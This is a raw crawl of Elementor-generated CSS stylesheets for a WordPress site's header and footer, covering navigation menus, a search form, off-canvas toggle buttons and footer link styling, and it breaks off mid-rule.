.nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#222222;color:#222222;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu--dropdown, .elementor-39368 .elementor-element.elementor-element-865cb35 .nav-sublist-dropdown{--menu-sublist-padding-top:10px;--menu-sublist-item-padding-top:10px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:10px;--menu-sublist-item-padding-bottom:10px;--menu-sublist-padding-left:20px;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-submit{background-color:var( --e-global-color-primary );--s-form-shadow-color:var( --e-global-color-primary );font-size:18px;fill:#000000;color:#000000;border-style:none;--s-button-min-width:60px;}.elementor-39368 .elementor-element.elementor-element-515611e > .elementor-widget-container{padding:0px 25px 0px 25px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-515611e{--s-min-height:50px;--s-border-radius:30px 30px 30px 30px;--hover-overlay-items-shadow-color:#fff;}.elementor-39368 .elementor-element.elementor-element-515611e:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within) .etheme-search-form-select,.elementor-39368 .elementor-element.elementor-element-515611e:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within)  .etheme-search-form-input{background-color:#fff;fill:#000;color:#000;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input{font-size:14px;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input, .elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-clear{color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input::-webkit-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input::-moz-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input:-ms-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input:-moz-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF00;font-size:14px;font-weight:800;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.4em;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#FFFFFFBF;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#FFFFFFBF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF;font-size:14px;font-weight:800;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:11px 13px 11px 13px;--toggle-icon-size:1.4em;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:var( --e-global-color-secondary );font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.6em;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#FFFFFF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34{--off-canvas-background-color:#F2FFE6;--off-canvas-color:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-1190f45f{--display:flex;--min-height:57px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-5f72d981{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39368 .elementor-element.elementor-element-3c9df38{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu-item-parent{font-family:"Dosis", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;background:#ffffff;border-style:none;padding:17px 20px 17px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu.horizontal > li{min-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#222222;color:#222222;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu--dropdown, .elementor-39368 .elementor-element.elementor-element-3c9df38 .nav-sublist-dropdown{--menu-sublist-padding-top:10px;--menu-sublist-item-padding-top:10px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:10px;--menu-sublist-item-padding-bottom:10px;--menu-sublist-padding-left:20px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--menu-item-spacing:7px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent{font-family:"Dosis", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;padding:15px 0px 15px 0px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#96B416;color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#96B416;color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-separator{font-size:4px;color:#00000078;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-25131692{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6 > .elementor-widget-container{padding:0px 15px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;border-radius:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-inline, .elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-item, .elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-39368 .elementor-element.elementor-element-3a103c6{--v-space:0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-item{font-size:15px;color:#000000;}.elementor-39368 .elementor-element.elementor-element-38651b60 .et-follow-buttons a{margin:0 10px;}.elementor-39368 .elementor-element.elementor-element-38651b60 .et-follow-buttons{justify-content:flex-start;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39368 .elementor-element.elementor-element-70eff85f{--content-width:1300px;}.elementor-39368 .elementor-element.elementor-element-1190f45f{--content-width:1430px;}.elementor-39368 .elementor-element.elementor-element-5f72d981{--width:72%;}.elementor-39368 .elementor-element.elementor-element-25131692{--width:28%;}}@media(max-width:1024px){.elementor-39368 .elementor-element.elementor-element-70eff85f{--justify-content:space-between;--flex-wrap:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-234b6b70.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-c17e3dc.elementor-element{--order:-99999 /* order start hack */;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button{padding:8px 8px 8px 8px;}.elementor-39368 .elementor-element.elementor-element-515611e{width:100%;max-width:100%;--s-min-height:38px;}.elementor-39368 .elementor-element.elementor-element-515611e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--order:99999 /* order end hack */;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:0px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:0px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:0px 0 0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{padding:11px 4px 11px 11px;}}@media(max-width:767px){.elementor-39368 .elementor-element.elementor-element-234b6b70 img{width:80%;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:15px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{padding:11px 5px 11px 11px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css
body_size: 1793
content:
.elementor-33626 .elementor-element.elementor-element-700b803{--display:flex;--min-height:72px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow:hover::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-video-container::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .e-con-inner > .elementor-background-slideshow::before, .elementor-33626 .elementor-element.elementor-element-700b803 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-33626 .elementor-element.elementor-element-700b803:hover{--overlay-opacity:0.5;}.elementor-33626 .elementor-element.elementor-element-700b803, .elementor-33626 .elementor-element.elementor-element-700b803::before{--overlay-transition:0.01s;}.elementor-33626 .elementor-element.elementor-element-700b803:hover::before{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-33626 .elementor-element.elementor-element-700b803.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons a{font-size:30px;margin:0 10px;}.elementor-33626 .elementor-element.elementor-element-3150003 .et-follow-buttons{justify-content:center;}.elementor-33626 .elementor-element.elementor-element-85731f4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:15px 0px 0px 0px;--border-top-width:15px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#6DD60A;--border-color:#6DD60A;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-33626 .elementor-element.elementor-element-85731f4:not(.elementor-motion-effects-element-type-background), .elementor-33626 .elementor-element.elementor-element-85731f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1B;}.elementor-33626 .elementor-element.elementor-element-85731f4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline{background-color:#FFFFFF;background-image:url("https://mindtech.ae/wp-content/plugins/elementor/assets/images/placeholder.png");font-size:16px;text-transform:uppercase;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-84b9f9a{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--heading-space:10px;}.elementor-33626 .elementor-element.elementor-element-84b9f9a .etheme-a-h-text-after{color:#FFFFFF;font-size:13px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-df4382c{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-df4382c > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-df4382c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-df4382c .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-df4382c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-fe660f3{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-fe660f3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-fe660f3 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .elementor-repeater-item-eb76823:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .elementor-repeater-item-eb76823 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-c1f667e{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-c1f667e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-c1f667e .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-c1f667e .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905 .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-28f5905:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .elementor-repeater-item-6f4027a:hover .menu-title{color:#6DD60A;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .elementor-repeater-item-6f4027a .menu-title{padding:3px 0px 3px 0px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11{width:var( --container-widget-width, 9.926% );max-width:9.926%;--container-widget-width:9.926%;--container-widget-flex-grow:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#6DD60A;border-radius:10px 10px 10px 10px;}.elementor-33626 .elementor-element.elementor-element-0f6bc11.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-33626 .elementor-element.elementor-element-0f6bc11 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-33626 .elementor-element.elementor-element-5c92558 